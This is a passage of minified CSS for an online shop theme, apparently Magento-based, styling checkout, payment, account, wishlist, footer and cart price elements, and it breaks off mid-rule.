.form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:154px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:3em!important}.sp-methods .checkmo-list li{margin:0 0 5px}.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}.sp-methods .checkmo-list address{float:left}.sp-methods .centinel-logos a{margin-right:3px}.sp-methods .centinel-logos img{vertical-align:middle}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.please-wait{float:right}.please-wait img{vertical-align:middle}.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}.checkout-payment-method .fieldset{margin:0;padding:0}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;right:0;text-decoration:none;top:2px;border:0;padding:0;background-color:initial}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#f4c341;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tool-tip{border:1px solid #7ba7c9;background:#eaf6ff;padding:15px 20px;position:absolute;z-index:9999}.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif)100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}.tool-tip .tool-tip-content{padding:5px}.gift-messages h3{font-size:12px;font-weight:700;color:#e87403}.gift-messages p.control{color:#8e8d8b}.gift-messages-form{position:relative}.gift-messages-form label{float:none!important;position:static!important}.gift-messages-form h4{font-size:12px;font-weight:700;color:#e87403}.gift-messages-form .whole-order{margin:0 0 25px}.gift-messages-form .item{margin:0 0 10px}.gift-messages-form .item .product-img-box{float:left;width:75px}.gift-messages-form .item .product-image{margin:0 0 7px}.gift-messages-form .item .number{margin:0;font-weight:700;text-align:center;color:#8a8987}.gift-messages-form .item .details{margin-left:90px}.gift-messages-form .item .details .product-name{font-size:13px;font-weight:700;margin:0 0 10px}.gift-messages-form .item .details .form-list .field{width:255px}.gift-messages-form .item .details .form-list .input-box{width:240px}.gift-messages-form .item .details .form-list input.input-text{width:234px}.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}.gift-messages-form .item .details .form-list li.wide textarea{width:494px}.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif)100% 6px no-repeat;padding-right:7px}.gift-message-link.expanded{background-position:100% -40px}.gift-message-row{background:#f2efe9}.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif)no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.checkout-agreements li{margin:30px 0}.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}.checkout-agreements .agree input.checkbox{margin-right:6px}.checkout-agreements .agree label{font-weight:700;color:#666}.opc .checkout-agreements{padding-bottom:5px}.opc .checkout-agreements li{margin:20px 0 0}.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}.opc .checkout-agreements .agree{padding-left:6px}.centinel .authentication{border:1px solid #ddd;background:#fff}.centinel .authentication iframe{margin:0!important;background:0 0!important;margin:0!important;padding:0!important}.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}.info-set h2{font-size:13px;font-weight:700;margin:0 0 10px}.info-set h3,.info-set h4{font-size:13px;font-weight:700;color:#e26703}.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}.info-set h3.legend{margin:0 0 10px;color:#000}.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}.info-set .box{margin:0 0 15px}.info-set .box h2{color:#e26703}.info-set .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.info-set .data-table .product-name a{font-weight:700!important}.info-set .data-table .item-options{margin:5px 0 0}.block-progress{border:0;margin:0}.block-progress .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-progress .block-title strong{font-size:13px;color:#000}.block-progress .block-content{padding:30px 20px}.block-progress dl{margin:0}.block-progress dt{background:url(../images/icon-Progress.png)no-repeat 0 8px;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}.block-progress dd{padding:8px 13px;margin:0 0 6px}.block-progress dt.complete{margin:0}.block-progress dd.complete{color:#666;font-weight:300}.block-progress p{margin:0}.block-progress .cards-list dt{background:0 0;border:0;color:inherit;font-size:12px;margin:5px 0;padding:0}.block-progress .cards-list dd{border:0;margin:0;padding:0}.block-progress .cards-list .info-table th{font-weight:400}.checkout-onepage-success .col-right{padding-top:25px}.checkout-onepage-index .main-container{padding-top:30px}.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}.opc .buttons-set{margin:0;padding-top:1em;padding-bottom:1em}.opc .buttons-set p.required{margin:0!important}.opc .buttons-set a.f-left{float:right!important;text-decoration:none}.opc .buttons-set a.f-left:hover{color:#f2bc4d}.opc .buttons-set .back-link small{display:none}.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif)0 no-repeat;padding-left:16px}.opc .buttons-set.disabled button.button{display:none}.opc .buttons-set .please-wait{height:21px;line-height:21px}.opc .ul{list-style:disc outside;padding-left:18px}.opc{position:relative;margin-bottom:30px}.opc li.section{margin-top:10px}.opc .step-title .number{background:#ddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center}.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px}#customer-email-fieldset{padding-bottom:0}.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}.opc .allow .step-title{color:#a4b3b9;cursor:pointer}.opc .allow .step-title .number{margin-right:10px;background:#ddd;color:#fff}.opc-wrapper .form-login .fieldset,.opc-wrapper .form-shipping-address .fieldset{padding:0;margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,#checkout-step-shipping_method{margin-top:28px}.fieldset>.field .note,.fieldset>.fields>.field .note{display:inline-block}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:9px}.table-checkout-shipping-method thead th{font-weight:600}.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0;text-align:left;line-height:40px}.opc .active .step-title .number{background:#333;margin-right:10px;color:#fff}.opc .step{background:#fff;padding:15px;position:relative;border:1px solid #f5f5f6}.opc .step .tool-tip{right:30px}#opc-login .buttons-set{border-top:0}#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}#opc-login p{font-size:13px;margin:0 0 5px}#opc-login h4{font-size:13px;font-weight:400;color:#000;margin:0 0 10px}#opc-login .step .ul li{color:#888;font-size:13px;font-weight:300}#opc-shipping_method .buttons-set{border-top:0}#checkout-step-shipping #customer-email-fieldset{padding-bottom:0;margin-bottom:0}.opc-wrapper #customer-email-fieldset div.field{margin-bottom:0!important}#checkout .opc-block-summary .product-item .product-item-name-block{display:block}.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}.field._disabled{opacity:.5}.actions-toolbar .primary .action span{padding:0 10px!important;margin:0!important}.iosc-billing-wrapper .fieldset{padding:0;margin:0 0 0 15px}.newaddress-button-title .action-toggle,.discount-code .payment-option-title .action-toggle,.iosc-comment .iosc-comment-title .action-toggle,div.checkout-agreement button{color:#006400!important}div.checkout-agreement{padding-left:0!important}div.checkout-agreement button span{text-align:center;display:block}#experius-postcode-fieldset strong{display:block;margin-bottom:1em}#checkout .step-title{height:50px;font-size:18px!important;font-weight:700!important;line-height:50px;padding:0 0 0 38px!important;color:#000!important}#checkout .opc-block-summary{margin:28px 0 20px}div.checkout-agreement{padding-left:0}.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}#checkout .iosc-start{margin-right:0!important}#checkout .iosc-whole{width:100%}.iosc-start.iosc-half,.iosc-between.iosc-half,.iosc-end.iosc-half{width:100%!important}#shipping-new-address-form .input-text,#iosc-comment textarea,.field.iosc-whole select{width:100%!important}input#discount-code{height:43px}#checkout div.iosc-place-order-container button.iosc-place-order-button{padding:inherit;color:inherit;width:inherit;border-radius:inherit;background:inherit;border:inherit;text-transform:inherit;font-weight:inherit;font-size:inherit;letter-spacing:inherit;box-shadow:inherit;background-image:inherit}.field.iosc-whole select{padding:10px!important}#checkout .title-number{box-shadow:none;background:#000;color:#f4c341;font-weight:700;border:none;width:30px!important;height:30px!important}#checkout .title-number span{line-height:30px;font-weight:700;font-size:16px}#shipping-new-address-form .field-note,div.mage-error[generated]{margin:0;display:block;line-height:1.2em;font-size:1.5rem;background:#e5efe5;color:#006400;position:relative;margin-bottom:30px}div.mage-error[generated]{background:#fff;color:#000;background:#fff;margin:10px 0 20px;font-size:14px;color:#e02b27}.addressfound{padding:15px}.modal-header,.authentication-wrapper{display:none}.modal-inner-wrap .modal-header{display:block;border:0}.modal-inner-wrap .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#opc-review .step{border:0;padding:0}#opc-review .product-name{font-weight:400;color:#000}#opc-review .item-options{margin:5px 0 0}#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}#opc-review .buttons-set p{margin:0;line-height:40px}#opc-review .buttons-set .please-wait{height:40px;line-height:40px}#opc-review .authentication{margin:0 auto;width:570px}#opc-review .warning-message{color:#222;font-weight:700;text-align:center;padding:10px 10px 0}#checkout-review-submit .buttons-set button.button{float:right}.checkout-progress{padding:0 90px;margin:50px 0}.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;text-align:center;color:#444;font-weight:400}.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight:400}.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color:#444}.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:700;color:#965554}.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}.multiple-checkout .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.multiple-checkout .data-table .item-options{margin:5px 0 0}.multiple-checkout .gift-messages{margin:15px 0 0}.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#000}.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}.multiple-checkout .box{margin:0 0 15px}.multiple-checkout .box h2{color:#965554}.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0 0}.multiple-checkout .place-order .grand-total .inner div{display:inline}.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}.multiple-checkout .place-order .grand-total .price{color:#d22753}.multiple-checkout .place-order .grand-total button.button span{font-size:16px}.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}#multiship-addresses-table td{padding:10px}#multiship-addresses-table tfoot td{padding:5px 10px}.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif)no-repeat;overflow:hidden}.checkout-multishipping-billing .multiple-checkout{position:relative}.account-login .content{background-color:#fff;min-height:270px;padding:0}.account-login .content p{font-size:13px;font-weight:300}.account-login .content p.required{color:#ee001c}.account-login .content h2{padding:0 10px 10px 0}.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}.captcha-note{clear:left;padding-top:5px}.captcha-image{margin:0}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}.window-overlay{background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}.mollie-component{height:auto!important}.remember-me label{float:none;margin:0 6px}.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}.remember-me-popup .remember-me-popup-head{position:relative}.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}.remember-me-popup .remember-me-popup-body{padding:10px}.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:700 12px/19px Roboto,Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:30px}.my-account .title-buttons .link-rss{float:none;margin:0}.dashboard .welcome-msg{margin:0 8em 1.5em 0}.dashboard .welcome-msg p{margin:0}.dashboard .col2-set{margin:0 0 15px}.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}.box-account .box-head{margin:0 0 20px;text-align:right}.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;background:no-repeat;padding-left:21px;color:#444}.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom:1px solid #eee}.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:400;margin:0;color:#333;text-transform:uppercase}.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}.dashboard .box-info h4{font-size:11px;font-weight:400;text-transform:uppercase}.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-reviews .details{margin-left:20px}.dashboard .box-reviews li.item{margin:0 0 7px}.dashboard .box-reviews li.item.last{margin:0}.dashboard .box-reviews .ratings{margin:7px 0 0}.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}.dashboard .box-tags .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-tags .details{margin-left:20px}.dashboard .box-tags li.item{margin:0 0 7px}.dashboard .box-tags li.item.last{margin:0}.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}.my-account .pager{margin:15px 0}.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom:15px}.addresses-list h3{font-weight:700;font-size:13px}.addresses-list address{margin:0 0 3px}.addresses-list p{margin:0}.addresses-list a{font-weight:700}.addresses-list .link-remove{color:#646464}.addresses-list .separator{margin:0 3px}.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px}.addresses-list li.empty{background:0 0;border:0;padding:0}.addresses-list li.empty p{font-weight:700}.addresses-list .addresses-additional li.item{background:0 0;border:0;padding:0}.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info .current{font-weight:700}.order-info li{margin:0 3px}.order-date{margin:10px 0}.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.order-info-box h2{font-weight:700;font-size:13px}.order-info-box .box-payment p{margin:0 0 3px}.order-info-box .box-payment th{font-weight:700;padding-right:7px}.order-items{width:100%;overflow-x:auto}.order-items h2,.order-items h3{clear:none;font-weight:700;font-size:13px;padding:0;margin:0 0 5px;color:#000}.order-items .product-name{font-size:1em!important;font-weight:700!important}.order-items .link-print{color:#1e7ec8;font-weight:400}.order-items .order-links{text-align:right}.order-additional{margin:15px 0}.gift-message dt strong{color:#666}.gift-message dd{font-size:13px;margin:5px 0 0}.order-about dt{font-weight:700}.order-about dd{font-size:13px;margin:0 0 7px}.tracking-table{margin:0 0 15px}.tracking-table th{font-weight:700;white-space:nowrap}.tracking-table-popup{width:100%}.tracking-table-popup th{font-weight:700;white-space:nowrap}.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:left}.page-print .print-head address{float:left;margin-left:15px}.page-print h1{font-size:16px;font-weight:700}.page-print h2,.page-print h3{font-size:13px;font-weight:700}.page-print h2.h2{font-size:16px;font-weight:700}.page-print .order-date{padding:0 0 10px;margin:0 0 10px}.page-print .col2-set{margin:0 0 10px}.page-print .gift-message-link{display:none}.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}.my-wishlist .data-table td{padding:10px}.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}.my-wishlist textarea{display:block;width:97%;height:109px}.my-wishlist .buttons-set{margin-top:2em}.my-wishlist .buttons-set button.button{float:none}#wishlist-table .add-to-links{white-space:nowrap}.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float:none}.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom:10px}.products-grid.wishlist .product-item-inner .box-tocart{float:none;padding:0}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top:0}.block.block-wishlist .actions-toolbar{padding:0}.block.block-wishlist .actions-toolbar .primary a.action{border-radius:5px;border:0;padding:0;background-color:initial;color:#666}.block.block-wishlist .actions-toolbar .primary a.action:hover{color:#f4c341}.my-tag-edit{float:left;margin:0 0 10px}.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}#my-tags-table{clear:both}#my-tags-table td{padding:10px}#my-tags-table .add-to-links{white-space:nowrap}#my-reviews-table td{padding:10px}.product-review .product-img-box{float:left;width:140px}.product-review .product-img-box .product-image{display:block;width:125px;height:125px}.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}.product-review .product-details{margin-left:150px}.product-review .product-name{font-size:16px;font-weight:700;margin:0 0 10px}.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}.product-review .ratings-table{margin:0 0 10px}.product-review dt{font-weight:700}.product-review dd{font-size:13px;margin:5px 0 0}.billing-agreements .info-box{margin:15px 0}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:700;font-size:13px}.cart-msrp-totals{font-size:12px!important;font-size:12px!important;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:700;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{background:url(../images/map_popup_arrow.gif)no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}.map-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}.map-popup-checkout{display:inline;float:right;text-align:right}.map-popup-checkout span{display:block;padding-right:30px}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #ddd}.social-feed{position:relative;text-align:center}.social-feed .section-title h4{font-size:17px;font-weight:400;line-height:normal;margin:0 0 20px;text-align:left;text-transform:uppercase}.social-feed ul{margin:0;padding:0;list-style:none;text-align:left}.social-feed ul li{display:inline-block;width:30%;margin:3px;position:relative}.img-overlay{bottom:0;left:0;position:absolute;right:0;top:0;vertical-align:middle;z-index:1;background-color:rgba(255,255,255,.1);transition:background-color 50ms ease-out 0s;-moz-transition:background-color 50ms ease-out 0s;-webkit-transition:background-color 50ms ease-out 0s;-o-transition:background-color 50ms ease-out 0s;-ms-transition:background-color 50ms ease-out 0s}.social-feed ul li:hover .img-overlay{transition:background-color 10ms ease-out 0s;-moz-transition:background-color 10ms ease-out 0s;-webkit-transition:background-color 10ms ease-out 0s;-o-transition:background-color 10ms ease-out 0s;-ms-transition:background-color 10ms ease-out 0s;background-color:rgba(255,255,255,0)}.cms-static-main-footer{border-width:0 0 1px;border-style:solid;padding:70px 0 65px;border-color:#333}.footer .store-switcher{margin:10px 0}.footer .store-switcher label{font-weight:700;vertical-align:middle;display:none}.footer .store-switcher select{padding:0;vertical-align:middle}.footer a{text-decoration:none;outline:none}.footer .bugs{margin:13px 0 0;color:#ecf3f6}.footer .bugs a{color:#ecf3f6;text-decoration:underline}.footer .bugs a:hover{text-decoration:none}.footer .main,.footer-links-company .main{text-align:center}.footer .copyright{margin:0;padding:20px 0;text-transform:uppercase;text-align:center;display:block;line-height:normal}.footer-copyright .copyright span,.footer-copyright .copyright .active{text-transform:uppercase;font-weight:400}.footer address a:hover{text-decoration:underline}.footer ul{margin:0;padding:0}.footer ul.links{margin:0;display:block}.footer li{text-align:left;padding:0;margin:0}.footer li.last{background:0 0!important;padding-right:0!important}.footer-container .bottom-container{margin:0 0 5px}.footer-links-company .footer{padding:30px 0 0}.footer-links-company .footer .links a{padding:15px 10px;display:inline-block}.block-footer-bottom .footer li{line-height:30px}.footer li.feature-icon{clear:both}.block-footer-bottom .footer{padding:30px 0 55px}.block-footer-top .main{padding:70px 0 10px;text-align:left}ol.success{list-style:decimal;padding-left:2px!important}.block-static1{position:relative}.advertisement{position:absolute;text-align:center;top:45%;width:100%}.logo-footer img{padding:20px 0 5px}.social-link{background-color:#aaa;color:#fff;display:block;height:25px;line-height:29px;text-align:center;width:25px;float:left;margin-right:5px;font-size:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.social-link:hover{background-color:#f4c341;color:#fff;transform:scale(1.25);-moz-transform:scale(1.25);-webkit-transform:scale(1.25);-o-transform:scale(1.25);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.footer .block-content-statick li a{color:#444;font-size:13px;line-height:20px;padding:2px 0;display:block;transition:padding .5s ease 0s;text-transform:capitalize;font-weight:400}.footer .block-content-statick li a:hover{padding-left:10px;color:#f4c341}.footer .block1.block-content-statick li p span{font-weight:700;text-transform:uppercase;padding-right:5px}.block-footer-top .footer .block-static2 h3{margin-bottom:17px}.block-footer-top .footer h3 span{display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase}.block-footer-top .footer ul{margin:8px 0 0}.footer .block{margin:0;padding:0;background:0 0}.footer-item .box-content .content .link-list a{transition:all .3s;padding-bottom:13px}.footer-item .box-content .content .link-list a:hover{color:#fff;padding-left:3px;font-weight:400}.footer-container .border{padding:70px 0 65px;border-bottom:1px solid #333}.footer-item .box-content .content .link-list li{margin:0}.footer-item .box-content .content .icon,.footer-item .box-content .content .info{display:table-cell;vertical-align:middle}.footer-item .box-content .content .info{line-height:22px}.footer-item .box-content .content .icon{text-align:left;min-width:30px;font-size:20px;padding-left:1px;padding-bottom:5px;color:#a6a6a6}.footer-item .box-content .content li:nth-child(2) .icon{font-size:16px}.footer-item:first-child .box-content .content li{margin-bottom:14px}.container-main{padding:20px 0}.footer-copyright{float:left;line-height:30px}.cms-static-paypal{float:right}.paypal .list-page{text-align:right;margin:0;line-height:normal}.paypal .list-page li{display:inline-block;padding-left:16px;margin:0}.paypal .list-page li a{display:block}.footer-copyright .main{text-align:center}.link-footer img{margin:0 auto}.policy-footer-link{margin:29px 0 23px}.policy-footer-link li{display:inline-block;margin:0}.policy-footer-link li a{display:block;font-size:12px;color:#a3a3a3;text-transform:uppercase;padding:0 15px;line-height:20px;font-weight:300}.policy-footer-link li a:hover{color:#fefefe;font-weight:400}.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.guest-select{width:305px!important}.catalog-product-view .sidebar .accordion-container{display:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:"";display:table;clear:both}.page-wrapper{overflow:hidden}.page-layout-2columns-right .sidebar-main{padding-left:15px!important;padding-right:15px!important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{padding-right:15px;padding-left:15px}.nav-container{margin-left:0;margin-right:0;max-width:none!important;margin-top:0!important}.header-main-container{background:url(../images/header-bg.jpg)repeat-x;background-clip:content-box}.header-content.header-container-fixed{background-image:none}.header-container-fixed .magicmenu .nav-desktop{margin:0}.grip-merken{padding-left:0;padding-right:0;margin-right:-14px}.shopbrand,.shopbrand .slick-list{margin:0!important;padding:0!important}.shopbrand .slick-slider .slick-slide{padding:0!important}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@-webkit-keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.products.wrapper~.toolbar .pages{position:relative}.field.note{margin:10px 0}.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price,.cart-totals .grand.totals .price{font-size:16px;line-height:1em;padding:0;border-radius:15px}.cart.table-wrapper .price-including-tax:after,#super-product-table .price-including-tax:after{content:" INCL BTW";font-size:.7em;white-space:nowrap}.cart.table-wrapper .price-excluding-tax:after,#super-product-table .price-excluding-tax:after{content:" EXCL 